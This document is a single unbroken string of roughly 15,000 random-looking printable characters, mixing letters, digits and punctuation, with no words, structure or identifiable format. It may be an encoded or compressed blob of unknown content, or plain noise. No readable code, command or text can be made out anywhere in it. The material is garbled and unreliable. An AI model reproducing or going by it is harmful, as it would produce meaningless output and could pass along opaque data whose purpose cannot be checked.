uUi&h1QiWUY}uQ0OfF7Jr:w+64B(SI;L_@~BrL:C-)K5Juf2F4zefNw&NN27_)e/(2&ef}ro~Eqyf}~16t+]NNRiriJKfson-(B4;fQ|^rkn2i~TE^E&5CSKNo^LW^@EQ{~o9AhrkDF4rd-Tok~75r/uC{x-;^V2J&W%15/K5^wdCRuwzpzCFfqQKfTN%5YXr]%+%kF12(QE;k]TpzDk%L)&5D(x/Bf2pxz:2h]+26AxF2n0DyhqE0xLy/Qhkd]2LdQFfnJQ5D_9q-D1qr;~YN9YrWq5~}XLAT_5~SQyfkAO77XW;Iw:id:S~FeIpT+5;~JyX{~^@W5]rER0(9~~k9d:Kr(w2Wxh~VCxOq{/J1nf&(r(ywny^)|4isrnOe^/xp&42|KRLw^-T9r|D^9@+O@{RVso-s2|-&RK~5O2S;(1k}Dyw|x_UU}_QU5ChLk(E&V;dT^V~^yDA6BL|nr67:KVX2:|q{ESoo{tx/pEzCp@&Utu%14u;1pk{w0|240:}oE:n1;LyoxL&K11y/%Qs^VTNhdDTXk^-AU+I1L-O/6YO2UdpDWxxiwhWVxh-6+66IYC-K;N-%i+R~VAS6AuDy9AhIB7pf%irDy^JF%7du%OrYF5:TFO+_XOp;@F16nFJKU:1K%w9KSDKi-qB6VT(6CRys/DdFS:K1|55^d}Q|UuK2xJy2EqL;&XF5qOI(2wV{N1;Rt)suXisuD{/|s%eqt%Dft0BF%/rs)R@x+y@)ykxuUTtwhIOBzk0+0NJ]6D92Fkhrh(_AzpIW:]wIUi&tSqT-2BsnU%VA]in(1-L:yVde^]rix(J+r(9e2|JTwu9@J-:+rxr}WSoOrEi]x^z(pI^~Do-tNuh(LV^~FrBxrrrrL+;r-@ok9r)rLrzp]zKwWhDL7e56W_KE_]TnSNJwUYnfBsp_r1D5@(sYwoyW)@u|Rz:x9ru-Q]hY+4N6RoKDLLptI:2B5ULTfD-J;:4)uVI;O|INrC&5FVLprY2CJI7_9/or7kBwpsr@BF%/7DW9/}zq4S&Ee6+u1^;zWSd|2CSoDK;~NA:p%L-)n;7V5}iR:sD%BxFQNq/q)X+xEIXB5^eF^2:Ry/n-LsEtnRW|n6I-5@K)/}Jhww||f&rz;pfJ+W%xrUzi44Oe_Nru9r/)SI{{u]6Ku-|{d%5eee^I-U]uuixT~0xpO~pi~IRkq%+xtDT~SBBE]r~|6eE_0L}]9ui6pprOq^-Iii0~%L(yzyQk0p0sE%B|()T~{(B(IxX6I}+B%NuVkB4KE0r+A)y6AIrzU||ruxDUy0rE9)9tIupoi|yxd^VdT0]-~~)ppD]D7}kB&&25FRIxp]T~h@kkx97%dKrdiVYdAUk0RAqqCtICIkVYpUf-Ud+_KJFUJ:19^:VFJ4BU))|s{puLWD%&BVsxDRF:SW(-UAoy60;&KTr^@|retzqUOOF0rDUrR2600pEfw5KoEoQ0JKJ}2&6YQ/r+yN%uop^WquFU2i-:SKEY;ptJpLKxX:RIw)CCXO&+_N2K(rxk]QtJC-|o-oFyee~s@DT]rNWooW5p5:6X~6Tsx:wu]4&I|SuQD&yIhe|5iD;;eI~)+0pnk+5qSw|s}fFN_W4(n]+A9&-SBB0nRzfVYA)^Ip]O|6NBuw^@T@B-)9(IJpIIffNxk^R}yr]-eSws:]hQ%(:EOk&pufLk7Bxe/YFpk9%rJ:Vyx0t]-J+W@~^StUkNzQ^fqO{}AV^^fFf5)J12QF^FWRs):))7FoB;5LX)NN}r%0&JW5-2(iOthCw62:KK{ihFt5DQhd{OF5RTDtx15u|ernI;yW:0_}zJ21&1K;fy+_Q4z+o:s%x&-24d4rNh5Yr+6uoDsRi6S;SiXXRFz;C^%LBKE]fn1)1ofoLChDTWk4WT++_d;oXIy+UT1QuBR5;zyseu&CoBd176~ixpN@A+tyQVDnrn||e9|(Eok]%VBWz^yA+Ue~IxxwDqB;q(~tUhrr^:VyDzDT-r1xR5I)C-0whwrpEV|kDFyQd6oyy0D7FOr-;JTrrR6/Qu:kq~yJuDCkd}QtVTyifXU4+dJFk]^N9xwkKhkF~U|O(Ot_]]uss--:/7}+2xEzD~Tx9k5nih2(-F5s;YLL)JO--oA@{2]nAduhyshoqht9rx}pLVYQ^xtkyYoC4tE--2onWf0@}hI_V6sWe--x@kCIurO2;B1&{qtYe&zS-iyfTEonrL7{D6WXnW9W^T+zWoTYF90A_i6p@2XS-:{&LyzEO0%SyEAQDC7~6R@u~%U5@eJrn^5&uBB%UsL~/)|reK0RtQz1BSr-DzrV9tVJJsR|W]rd%rwE~hu}N~yAkD~r]}xzwBNU2u:A2;d-XuEh0fnRV_I;:kqtNVwLq^:)e{5srJ2F:SJ0Jw^BnKdWAO^Yz5dsr-sY%ehwXQki6(]y~]9+W91n9qE+;Uz6ASyBtSYR1qTS-+4ToJ6]F;49q/Dn4s_-U@s|q|k%xuu&;;x2Y4%o4XLFWW)_Uye_Wu~R@TSpRs4Ohr7/&6er(wuJu(6r1Q(OdEIJ(_INkOkQ~hUe|h6C@ry;}9@kzd7d+wuShFxdB2hLuE6]yu{iAW7T;w9ks-x~BJuzWxANzr]t;^Xz7FtDun(@It|:rq2)|+pt~A-yKEf{W]_Spu:~]x42/kptEV|S@e-Drd:1zS_B{N52nTk:y~Ow-&~~k9-LEq-LF9uLNh{4NSTo{}D4L}|&JC/|V~e}I+Aoi-E|qA2wDQ~2yrNtOhwUr~4]k7eY%)4FeLnR%YVRI2t2|-&VoT]FfTw5Bop-Kk2dR@}Y9Ey0XV_khNq]hXtDI}LWBT;t%sONWu9e9)DTsp)@hx%iNOesDtS_pyh0-h6}Ehk0h~hCDDXyV|0ie@Sopx&Jxp@6WrxJyJE:dtSV/TEynI1zxuqzF;xEt-Buh%00JBLyyF&k0CtN/Ay|5q0oxK+RJ:7x(@V~]y5Uz5Ur4uUUV:rY-_6EtNyLw]ky6nOJCiQ-qht9|-5fNCw-dfU:~-rSyVz2Yrs9i_s(B)Vh5VJ)rUxEr9N:XNQ2p&6;D^h2yIA_)iyY@0V/};h_&Kd+}SyLzziFd6FphzWFL&oAC+iARQX{e)t]zwC)Tf26C+sq9|p{xowwC5^(n0p~s5yTuKhiQi|@hS7EtX9+|s0y]+LNK-9LVSSf4JY{VOeW|Tq5)CIVD}&NWrk|(rw9SxJeJ:o4{fx_ByA:OiB:6U]x}XTDeo0SW]JQ^xrNY;u4D4DL1)kTBT^EBL)fO2VN:hAuzTVNIn@F__Y:fA_}VDu&d7VJ4r}1|r7V;-+O}qxUs1-B6Q_y|U7w;;FVB5k&JpRwYSVkRT7E4f@TxT^7ByW4F+:TWNOuw@N&E{S1@5zVUR(]qSt)TJ&ds|N@;zVt%]Iy(-W4+VpW%4W5e/Yf1&2JFy+}0{]5qR0Ikp7ReFYeOhrsUe%yBeAwB6RE;52IQ;B0wETFy6}hKsi1Y(UdQ1e+AFuuEhtY6A+Cd%eO}i]:Eo}X}Xi2nBT0Wtt};T5U{J|EYJz]~7piVL|rx_F0@:0NWsq|)4^^A5f~LEQhYSFA/%|-t+@ftr]}Ly7f2kt:B}6LS}||0AsfLQ)E]S-7:5kNJdNw&%I:L_V)N4TK@RReOX_Rt2XTyFhNntRVY/x-%nU5T&OKzWR&612f57zk+(DfLLt}-k24rk:z+Jww:NO6z(BwV%]XwoSU%fdz]%F:tNI11&2Bwx%4%k]S)OzXA;(kq:2SpT&fXnh5A|/Q;9s^zIu9JJIuUp2QfW4&ok^BB2A|:FixuEIQ(oJwrrKoID99Y6zAo4Yfd/0W;Sz&2wes;)pO;9Lq^-KTo0fW@D@DzB:D}iB&o/%FdQn4fqp]s_0VdT21)%i%07&7QYVkdthkC&^||h@zC%p-s)pr&p9z0wBVYKE)_JV~E&E9;s^)hnrYWU&Y]rS)}SBVKe4~7N~9}RVY)X|9)]rYI1A;np4&;BDV1;9wr^2;2yEx4uOw^QkW7WIUsN@YS~]uxd]WB;Ow%7Dw{]pEz&C(YwTEuiuY1(2(_i]Burqie@~&OQk7]VrEhoCiJp@es(pAU1^dA|q]kkDeT9puVYwdCC4/0ruDrEoDrNTzEx^yiU^O2ITW9K/FhJro@O/ysA:-B;_~]f}~-C9nCI&I9QsLOhYn0D2Qx&%roq1oC{Drouw]ouqq@}_NT:yq~dT{-^}OiOU0WrexW]{RsfuyV~/F@KuqoEdTWEfxk{EQ}:h-@V)R}sKqC5RL|XhEqkh-rR7Qqw%I|Skh}k]]S(]DD:CE9:6+D{BOSfKfx{BqD{wI99ihi{rpAnQU6D(nsETA|rnN&+i^kCKL~nruIfQoEYdrkSQDO&XFi|Wn@y1-r+AW]VJnreIuDtKzuVh-i-(Erun_EFXxWfCW-fC0-d1qW(u-k_/hhJRoh6dxruYEW64I&7iAX%W&@+Lk4U/+q~x9-q/@of@tXrq/S(At_d~(&]}T&UNOBEduCuC)+yUKKYr:UW:O%6rJIpq:-6znOU_1qNEQziuJhVtB}-;_+rLr2BYWOhX41ryTyrFqVfk%(E7@_r9q]fkOoxwnhzwX^xy2z(1EkE]x:WpV/S_;Dh2Q)+9RBye}LhTUEuR}Oh22S(;ztYE7RUT_7YNo56&Ws(;15+T]KB+~zBxoDNz1sAse1-wA~xkeSxk2{U7dyh4JdE^w6Iwri^IFB~pxV^UutxIeRy:59-VtyrkrSxddBf604~--NW2{Lf}Q;Y~9DSJr2h@dd(254q0(V]u_|^iUUNF)zyV@X)/^Ku-|2I9)^kIS4:+x;-^pdwqfK~]VSznpBiJUexitq(BUU%CYr-qtFNRw+VD6/EhqdK4xh)Ad]d+pF{Dw|^owYT~xO4sqIOwxDzs2FOpt%:rqFwo&kLJ&ih]he56~QuIB]hkpF7|;F%-i9TUOwNiCC1qxFhhBJ_Cru%hrOUJdYWkz4FDu0B~u(n9hJr+rh5rf^e6fr~p^idK-rdBO_]&O6(dr9u6rxWIz:ok]Se2+s@i)9dA^6}V]~J0Ndnn^}0&J+kTkxzUODuO6VK~^ssxNz|+SCkn]:sR||WJVYABf1pRrTFDO|{@;yLUp~IO|oYC)XEB2~KDrQWn272Sq1]r/D_QOhu+dI}tKBAe%U}0@qw6:&FfdUihr9qq+u/-rWNffwXD:AkKoT16OUBfQV);6+{/zW09Ir|%_&5}B]0~rRu&h^-E;qKThn7qAI5]ppOzi2t;0q;yhqK)LuEi@6yAxOQoJnC@JIWsQnhdrp+@LrfYyEwAhDyLY:z0}:LeUzW2xOf:+iYnQOY/+^DsVhfQ-qYA-h_@r&%L_&VXYiYzk]CNJCABSifkhK~+dS]{Dw~RDU_fBOxY0qCqUx:^r^nU6JRNq-JuhO5XhuTs{2fSzpS5W+0p6zdKW9S_@zdWqDXdiir]rJBE%@BVO-z&}KU~@dfF~J1)%-~hKitT6dh}fe{x+7WhJ+(CE2(eiTxJkE+R+CVN+rBRkY(tqXJKo-hOoxhYh}OzdN-9OYOy:qrLJfOzUrxhN+x:uAxhKO;-KJih+OuzCSqA0;(uU{h4riI2E{ruDr:LX5:5t]:6dzA:_w-uW6ruk_up:6-uEq^dfW]}/d(:F;EAfzA}Ve;C0K:W~CYSYD+6ILYF):ki5WSkA4ki}4IdO6^d5{E@yoS:NCSwB(x__4kuefqs46]eO}VX_)Wx+srN%2OYu~BzO+fk//Oft4prqVYtJV;xt]hnyX_JnU^D}1u]oAS+O~LtR&ATFt(D(|iRq%(16L:wCWOCkoLe(9Se]Q(hKU6;WKhOs)C/iNnWCO(zL4y)L/SR::12Ow71:wiprhKhrEC6y|1tIRqd(1u:e4or^ikDAiTprB51:00)S;z1:0s)^~Tpd^q6r]2)ystoAqL5S)-uyn)Tr4YkIQ_2-|KzF5Yn6E~:^0xz+06dN)2+Nr~{]B2pI_~d5LrJkJQ-SI:-r~SIuA5Kh-I5Ut6i)SA@_W519e7zz/2K_t06w(+pB)/6;ru)UI{tt+YpUU}trAN-h&OK;dX4UfIT_-9z9TiWdypOL(@T9fn~qC/LB|soW|0OB5~1eu(6L2KSWUhEwTz{2i{}Ew:]B}NWw+z5J:Op_()5]{tpq{zD(hFI:FBOOA(r+uT|eXkO/}24iWQVyOdfFq{~0xAqp1o|It1qk1no)tn/_]U_RBuS(VxFWU]TA1Q0UsA^Y1U_{)QxdSzV@y6zE~7f::~}I)(_(yuJIK16nE0|qOx}LI(4SEKq@x:qNW9kyB/+p-9No-5IKVKN%{Epew:u:UK2q)SCd]Fhx&ru+1yE(5:N~CSh|tJ)u9:%qiKd:Ly]01:XytS]n@-Iu@(-d{I(d1F5T)khEwkp-z^CB0CK-~r:^n7Y5usuDrB9DrA0Y-;Q_+(^QD42Bt;|ID|;:KOYD4KF6pfuBr&%J|W6Or]yp-U1(yuTdrrf-yfnCy(FY5n|UT-/(nue}@FSN&Vut+9@TKNNE/Qxi:JLIBJ/@s:)q6Cr9xs+]oIk(29rVRV~@S-:-wk~n}:|q5B9zCwuLC+7]ITX]TREkzD5:kRezQwuXI4xWYTD~S^tzNDYBC^2rkYpoWTDOCL1xqXBf7^E5(;K)F5wLIeE;SCE4%4ysKy{0DRW/~r6krWRYAdTL0VpsA4]~%@Tn{wE-4^:1o2;dz0zqs~+k4rrN@Fi;ALr9OE%i|zQ;Ki-QdDxA~&-i)]7BfrqY%rx&Xwe_S5ICu@%2Vq5(O+5ATLueru}qL}5_e~tdRAU:p+/7Szs67kF_7^/)B_FF@2~i~5+_qS&u]4+@Ni+oqi_Sw]U7qFsyQwiOIDqpxe|JJ4/9W_p9w(f277:rVyrrd0{6oQ19)oW&EuQ){w6BxsyV4R]W;UrBIr6D1p((kiQweuUykzU4t0{(uK]LYiNLik6B^rfy&4StQrIyf14y+Bzy]](EArW(_nRw_z(sK@r}J/&w|r1(pKCdWT@(6_s;BipruKRL/9y}s@4rs6Dd7fLe/5Or}]hSCTrr@O60E1t^-RFI9r6r)C^S+iQd@oTNtUSiDsfk6+ISUKfI(O:@6^JT9u1^nxLJr;{JzRQ]i}pTAR~kC|0JxCNT)iRu4FVi5SNUyJJD-(4UeV0TSp0u6FIsuxruTNprL7Qp:n(){:FWEOQUIE1Yd~)_C~yC_~+tJC2/16)EN@ntwsLp2r{7]]diU/tQiE&^19}Ex+U7(|1S]5QSO0_U)tLXIO@DJ@6yWV@u{K7iJ)o2|26eyzUzqnfet;Lr+pVuIfssBqNpxiBqL-/i{/@7xAS:W/1^rIC%(YN7Y:(kV]TrpuL~f^A)Y+_SJ^Q}^5YkKeDz0RK-6f]{z}{(z;QwLSdwUX0RsBx5N:KYBEU+rr{sOSkiEyOw-Oo~+TCd;ixK0oT/f_/w&6KSp&(wpEIWr(CB;B^ErI@-ryOprzFwt^LEWFVfqn|2Y&|EhQV}Lt~)f~o6S)2-F}/Tp2UsVQC}N0J{Fs19Y(iNfn}&_7S&I{AS^7:YuEdI6uLFX{Y^ieOKiDyf1q|07;nOxw;@N9RqieJyA_;N]_4FFuTxeo~Y2@-{@R7Q4T0/pBx-~rx+OS4I:ehfT4Iw1I45&-dS{0w(Nhr;}e6x7|h5s-Vz@o)~Urrr)w0eyrkuN45XD1L]KsW:VsL_-S}Vy{9drwiAt]A)zfFu4pdeIuLABO)t)r9od))VRO/I2)F6fw)p%r%Q+O5VYwFAEoBn]1_zWruYs/_kWru96DFOFxt490Y1y&sI5pY0Ir9Y{/sL^4onTKE^uXB72rEUOrx~/xfd_1xx15(}Y0fho{xSy5X/(nqus5yBA0neT425^xRwAr6xt{ex^{eFE_1pqnf}@&Nz-7/(p@z:INKeI_C{(o64Cftou%e}pSdK~W7}K}Dr(L1R2pFEpL%4s/fRXS]{4]e]I2rrD]Dy4)e^A])XpC0o|wd-+~N-wq4oFC2ds_W06RIR@1Wr|}rDu{rQA+eQd/U0|-;QApexu_xdWW&tSSF6iDFtxDrrrdeS+z;&prQ&J^-e|0/2w{UfhoSxzVSJd6J::-WJzKF+zKRL1i}FCBS_uo}950Y&@yIErno+S99NLS-N6CykyXeT(S2rQ&V}QU%wrRWsfLy7p(wo_Wwzy/O~rf%U9oNKy{OofC-n/rwAhIBApfDw7)RQ;&|~1uppTyWETUE(-IhE|p9WSO{Iri]_2E~/DE%Bsfpo+_e)R:ruN^pD)fFit6J|+2ii56Woxi;D4pRWS@++nU-V(z4+{%Be;EE&It9|}khU9OYW;:2:fx^@FhuuIf_i|_:BB%^A9^i@n+X@FU]Qw;;Cwp_-qQ6UBx^:Q_sV(;]y4_~|wB6~]~(zAxpT-Ofpr9&^tz:(;EdAYoO{;]wpR-NSx91r;]hh~0&rhtpxyxhwIExySztqp9K{@7iuwhDiN@n|I(+u^ztrwwurr{Y)fJ0A:01F%L;Dx&B]^]rRr{reDDEyy0uRoIe7w)Dp7Kh%O(6@tN5s}1S_X&X0KfXpxnQ0rUxhRi}Sr|rBi|@CR4}_y~J0KfeOq:hYXQqYe{:V5w-W_rLOoRirT%QCtExu9tpB-BR0Sr|4|tiAkChN;&Ip0}B@2i|w}S|E7Ey]A+IpIEzK1w4Cu+iie]yB~2VyKz+kuwRuS+^DzyE6({0UrUw)Ri0|o1D]kSS~uyAi(IoW^+rWO0~DBkSSAi6{uAzzK@ERELJS^N||Vu;frWiinu+JS/)Qy|rA@Tx0R~e7Lw+4h+;Ri&AA~D^+~AA&9^4}AF5I&Ar9@zNN-u(K/r+Kz+-f|2&rV-NIufYxqTR}Rf/7~9--e@h(SNh;%r~hrW:;eU-Ux+y]OUqt5CrD@::2|Uddz)A^qJLXI]&@TiRkixuuz/:RqF5)YwD@K//E{r^6~(L5E-rU{0UBE~00}]s9&7--X(fYNU~zohnduxTpILF++kuW_@Qu0rx{wqixiddYN++wsFSyyyOL_C2sT^:X+tXtrE;iyWB_/6TDRh7Txk9x~r:-{;E]}--RuNus999xuU)/yI0k2U{p]LByxrC]BDDoiWk(Ww4ChWqyK]ECiQJ%WDB+fNOnyL0y@]4SIN~SzyNArIFQNuxXoTu~ru~-&~k|5){yW5Ozx9}}]~e/-DUV)zB+Uf(S2e|~]{7S+;UUdKJfUF&)he2@CTFdUV)BA^AU}~F1~2&N}:1Qif-yi9K:NQQ{zSNOTfqFB@6-FEAEA0wBkJJ&s{]Fp;2/ns@A0yRA|rk@d^i~Yuuk+Y}{;J22J}Vk^^O^BUdus|I0IE;9BDDrI_(5]_(5{w_}q_R_IE&9kTReUW+ryLQ@}4Lrppx&)&AU)_ffQ_xN}nnso-)56wJ+U++Wonyo2ss1As6~&ssxfwxwKtoK@Qh/t]ii{x}|+ktuD(4VWDRIBiL74+z@euERhd|I{-OFCEt2VrY9(ekVtnhuUE}x~0n;RSzw2zEJJVL~DhUEC@Y0|z)ud}]+VNU4&)BOhzQ1rCKYyeyVL)x]J)L-&6+VLnYJOn4SzRStXO~uqCSDhoTo~S^0UOI_(E}L9S+|kE)BnqKL5(LJI0Ld:W|2zI-+45hx7{5(V2)otxENT1xhi55KyN(wCVOF9Ty9-~)A])d0~~W_AEL}duuJ7C6qR}E)2tT:nRhEu;EzJiz(nu+A~p:(RS&drr9J]efKBT2iN/}4prLTEoeYpVr&RqtNUCyC)]%AnXpxd{9E/pyu4pw;De0prQOxW%}2eY{1SieeNK696kLNTnEdW{]qJuE+NIA20fL-24TSF(Y7Cxw9)Re77JJssnS-IXn{VW9V)r7yXUsO7{QpVWrukw/t2iy)qUO|rYpIItJ{|kBV;kuK;ppqVnoy26pouOAV-)|;;Cxk15yhi7|~D&FKByVXORWNLhU4BoEEu)xIKwQA;(~LJ-qq06E9|t/zBY-S^6@+|O~zx7n6C)I}Cd7RkqNYWJ)2NOhNo}%UV/Y0yOs0^-syDt_)qLEAueA}57E]-JRNxuxJ7Ui~{2FpwuKeyTwiNB-Iz-:rhEII6]]+0J2@iJ}6sI:u@+2rwJphDB|^yIE)CyL-X2_N(zhUehKpyprIW_:t9ru9}|+e]U::4FL@+Uo}6:WK+R2Et~LAi+dDzRYD:ff1R57%;)ArDEI(DBw-p&1S2St%^&hx{~pVeKOz-}5VXy;iLxL};nIOV0^rnFs^;RSSoEx]r|uFr(ST4p}+E-k%yTxeU|xToIVId+FJ9ErEYEe-fFusfOr2{/I~onTFCNo/edxK;x2/{2V6BNo+Ni]tDL6I}2xJUCIJuO|edt-_5]E1^)+z@~d005f+qo:Q_iCnX@z2:~-sC/NNkQ1T0:6;u~k~z0qCA@~)KuLV:Ck]YuRf)4C|oy:}k;ODrYeoUDpeRYxA_}urS}A+]~2UdX7fuWi_/IAwsxrpQ}0u2d/6~}LLhO+&un2q+pLUi;{yzsDFNVF(9sqYwnre&wf]&_@&EQ7o(NtQ_wTq%I4)rLTp]h)DyWBrOL]ph+VCN]if^e&QN{}JV-w40zU7n/N2Rz^dd]_CSOuAdpx^]y5LFA@)rS(|ry|}y4^wF+y4VL_kUD9Yp~4CW69dhUd2zB@OCV1dEf:p9ydye%rIp:Lyr0q|9it@CT62t9Udw26-(X^5tIo:K9z^;17C_WyRrU;qDE;7Yp~L-FEy;VS)]LU-F1E^}9TfJ~NL]1)^JUisqJ1(-hffrXfDLkryoJ]B-^iddK/^+U9X&Er;f0Jnr|{Bso~_uI1Y]rIkrNWw-hrr0pNID6i(WEQ+WrnF6:NKSIC):{x)nY0oBE9(:y1s/h;;tt4nW{uO+Or(wh@C-u&fdJAt~C9^]F0Fd_N5~Yf1+@55%w1dT/7~)n;k]-r~E1TpwDDhh0D;)~;}F%B2KrET})n^JTQy^VqS|{X^0wy|dhx]erIhiUrWrOD7/S+suICy}Fw~t{Qr~N04Xe/N+Dpw|)O;(Qs12;701u+eF{n0&VYfw&rW%^w~S(d7kK6ICQwKE&/;f;U)py}2ow2N:Lpu5zYfz@2II}zJQW40z14UsTd+A_iiET%~;:d-+(^-@WOq_w1sA:C4YQAr|4dVNWVt0nsJO:zT&0|C}Qr{|O:NF@rk%kIB4Lr;];i:{k4A(]9OJO:yh5DI~p6Ok0&&krkxi6YB{;N;FiA^Q@_6&fF7LB1@uLtfJDB:sDLSVtpA+A@eVCuFk6{A__oQINRCi_s:x7D_{oiR%AdL(z2941u}_(9r6pLzxxInrNnotENLqCktfI/Tn:7dJ^VVXoz6;^WY|2yw^:x/zyrrUf//DExx{:/9uU0/R&y7;o@~D/2Or~:BWu]qDUB(kqCJsA^QsA7]sBNWx+z0Wr%Rou|NsA;As~;AouLfD+;h0W:}9B/RoESdWr/~DBAV9|O-r-I{IDAKWrX:rUBO9A&-DN:(EWt;9VEQ2-:DiA6]]]}U0I}OBi:f^_E0}}JSO~OL}kr]}noS@:pAO~(Jr}&D|YQR26yoqKEWR(R-~UYdu7h~r~{IINQOi^~{RfrF&^qDEf%hkxpU@@6~sO%Dk@O+D|hfOYpo&5yWi4]rqd/Wpk{0@k%LB^KW2XTJp20}hTDBR_0Ss@]F|TI@w4UrC@X]usEU@ysu2s2SpkNEu/XDBXpy/{7QLE+wofQyDrxLsrpNIuN(Crxw)y/nhYt9x(}Lihq/ONqnffqI(rDA-r9t_fT%)(xDC6yDoh/D2xyR1pp/{Y]r&pNBOWu~]zu|pYN|/f}0RhOeQ(C14u@BDYw]D6w&4Yuof6NUX(DId+xdXxr+B6x0F6NIrYNwkE~rTu@uSiwzI6NI7f}}x6N;Dh:){(}XBUs-iN~Yt(iU-yi~i6]7}W@)f+E7Q(^z5AsEOq5Cffoz+AkSNfk&By;U9hn^r(-Ydikx9rnfQr&kLrwx~-U(~pk(spuiUrrf6hzYthWYCpL7769KD-(X:]+RT+627IY%AU-eiru2B]Afyrx@i(r@Y7/i^X}-F4h9(O2eU7ot(n&eVCDrf2wxt^SiQ1C-%sR-0k^7~u97}%ru00@7J/}()zo(Ay@N~NwVfsEyrKxuDopu{hWC9dBq{+-k&JUkUVRr50r^W9JrI(E~pCBCwnxCiADr6BDf-@JuO%n^xADN|1&^N~WdN~OrntnyE/r^+1U^EOp^Vy2^Uo+C7:ErU}+^J1n^dV+rUYVW@-pfCqiUTpr^QrW^-4Jf+zJuCSx^VSD^AYs^tTnBr2UpsW&S]o4SNOqNq)p+ssTdB)-f}5-dhrn2fXI2]5T&Au-S~AnS-LxERrAwq4ph&EShh1JB@^OhFk@6D7@hF(^YhoIri5IrpyD/DN@Dry4T&:@pS^F{Vn7JB^snROV]^%RDIzIqkQzVIIr(k%yiWJz6I2wJ05kQniXuEF|d~nsRIA0q~oUSr9yLJA(VVzBDxD/or&To:w-FDf@OrrdFndR;wEEU]SDiS@1@WLzWDR7pxq/rUp{;J6x@dN%KIFx;:~wVJhNEUx9_A5Bdr-@%+Lq{ziyxdAe%:iwfp~^ozi{i-r/p6NeyzA^-rdI@Up~E:-2{wy@izA7^S+yK:~|@:UFK2iDk-%QkI()0IQE-zVdid&eyzV{YdVy^IU7@:AedpN^-uW{k9Y6uC-w;~NYS2fnpo|]TBANF+sex&7VT~&dxU@WRn}KFK^K}X{s))Io|kzYU;p&Dn6&Wd^k6]E]IfxY}-UF(S69kdru%AS5ByV76hp(__JWRqWL_;Y|XVzps;;p9Trru^xBCd6B@U(+rSrf49yF~(rk@Bk+sAWFA9^F:UiF0nkA_N~tS(r_ONpY9QJDtUxBr:x65yO/t_:6yuJqk~Y&ABryTz6CI)OwQE;SXVxX%EODuW;X/FOt~FOO|V]^Ffq})_:^pF:^h+OC7+:2&%O9]IIkdWOu(7xS(7xq&T:RC-^RUqxRksLEAquu9W_R)r:NWR_)(kxqd/:SDRS~-LY^huOEB0:Okwxq]%_dBD:N9Az(ASrO-@]EII6E-p+sxrqY06^J&)|/dF6+:AOWhA:oFyA+:fTndL{JS-uT~^}hB@x-BsDhhS}phJz|2J_9kx7&2_o+2REDh/AJuRqIe;Ekz/X+-&t1A|1nzs|1;2I5;4/JtLx2qy:9AI&dF05UrXr6rkRI7yUstArUe7RV9Lss79fA(W^D6YXu9pqpr+7)q)nE;T7:OWdAuxkpr:WT6%-9ORe4qhR&|(7I6}%)O}^Dr^eD5DhxJtDDu)ppeDzxtT|pr7sK50AzB}wu+dFqJI(1J&BIuWOnJ-ud^4&1Ju&4JtAnr]UduR)1JV0zu^:rXV%zX~J)rL;+JsEIu@SpX_9)J_N1X2kpup4hWs7DJ^dpwqdzr_n5/D)F%K|+K1}7i5}ekJLyQW/9d&YtY2(~S&(W6V:AT5IWek4)iU]{qnrN}Ex:n^^YiC65RLx;Un6erOUo{A%q66SV]R6J;5UAIw]^x0p%Sk0FdUQ+L9:}r5YL(VQ7J)YRO)(ozI]7h&XWE:TIurxFIoJLE]()Dr--}pCz::Tf(u4NkO2WuK@_Rtp0QL|&iJ&6B2u1L]75{pCL(5qU1ke(SDSqVhQ+^dWUOrWJFs1&Ut:szwE^(rYQ^zy5Ox^)Lp_w0I_4V4x}T1_wW&ko_1LEDLY%iKi]6BBIQ)ydIp~yV5DqBrf7k5Q_VJF9WteI@1o&YDI9B+F|Yp(2pLh-(tx)1e%{U2rCUCxq^Q4+)|5z|oO]]/_qSNT^FU^TJ(V^6^Tq9qLxLA^/+~rELV^4LfShe]hf]rxETL^OrnTJho5r_;dfAh_JtYkeAOxfwQRI:YdJwUT02eOR{1B;&Xpq;2B]J&::W;RL40d@)Yp-)R69dB_9f5wxfD6s^u|wLS(9XfW5NkTs_DJX{|TLwX5ws%WxI%TnCJp+os;o}:zo5F|E45O{BID_:xIW)kuDC+rr1:]t^fLQ_yIx&{D+hk__nVO9OAXksN~9U6S9;Y5uSsypF2_1FJXi_4r]tx}Rt^0tu)z1Xp_-EurywutW(yNkwKAd@WrI]RNdO-D]V]r9;xz/I2s/}9]pJB]D}EfIrS;FExhD}EWNuqWF}Bnf}AffrpRhu)EJ}]qf}Aof}27IENI5})](}](F}zYAT0zf}kUIu0(f^@UD}kuI:u;UN-hKreODdSk)WA/6:E--Ff4rEhz(N~x(DWYFN(%{4y1(4y4ywfhUDBC)]UYdd}i)&{rtz&1IunN62^zOr2pJk;uy-]er::sdk;KUr1srSF4kFCir2T@(k:2~;4+(A)0x41pN4/k(twCJhsXte(u&VWUt-}4ru~Lr_]BqsE)(xU)IrR]:9&9A9I)F5y:|0N{6(rV&-%_i(+StVu{KVzIOqEO+x6EIrCKprp5I~Tdru@oyk9ty06)N/Qz@;4rwL{(X7f{Dtfy]STw{wI9~Rxrzoo5n{sQ:0R~L]zO1&InskJXRYQ~C/iNJtfV}_f~x7If:2~u^INA^X-L/C|]D&YE-yDW67p75iDEWB|EC2_W/7|EhepWO-;]V9IIz0~r~XLS^-zB;|5Rx|fie7NIsspr2QVSNQu+%Ir]WryTtYSI4+oB9|z^~&(RWoyD97Npe9;VpnFh-C_A~6zq)&:q;^{RsC&CV|]QSEx^BR{]&{tAshW-6_-d6W^U]A(KSnDEppyKX/)dL0I-i0wJ{4_(kIzxIUNL-Q_YT{ofK@0^N(zrQSz4K&NDyyu1u@OhxV~{r1fTXJxs~WRsSB7QCr/(FVWSWu%(]1eWWs/:+o|NVwi7YDJ0uW6rxnh0]D:6zpn99{^e76dBXTdIX/Wt7i6dSN:0Dw_rrWC1LD~1LwVyu0nu7Bekwh|WVofr9xWExD/1hVxwC~_sAWswBWQwCAYsW+qwC}|1Cx+9FI6s_xUEeW|X_D11_191CyqXAV)x%fQOIVIwVdSshV;w_~%sB_sCBwkkOB-_O~-K(NF9&ESB;uNo2pSs-&99-AA_EE+4-zX9r]]/RAs1q4YT0E2/yqy@wp1@])9E2BBz:uIwdDJ6&4f)^+kwdJ~+W:+Ww(%owysruf^r9N+uK){L)EJrxzArEeN/2u25)XsYBp}1/KWf;iI(:_xoIAo1Yw&TrsEkUKprNrNsR5NEFAQBRe-Q)qAe{KA)yrhuF_Be{q)FsO_-Cq_7dOd0Yr5u_05f1KTznKRz2xnBhw9tprr%xeQo0(q@@CwSfXy1Y]ktB]rpRuXUYVqWQupRh%]6DXq&Frrhu1B(f1T-pu@NIrq^r%7B%%U6e%&VD1-Akr|fx1XUY}7h%}wz;E9uDJ}]f%S+N%p4hrWQe%phu4BeB2k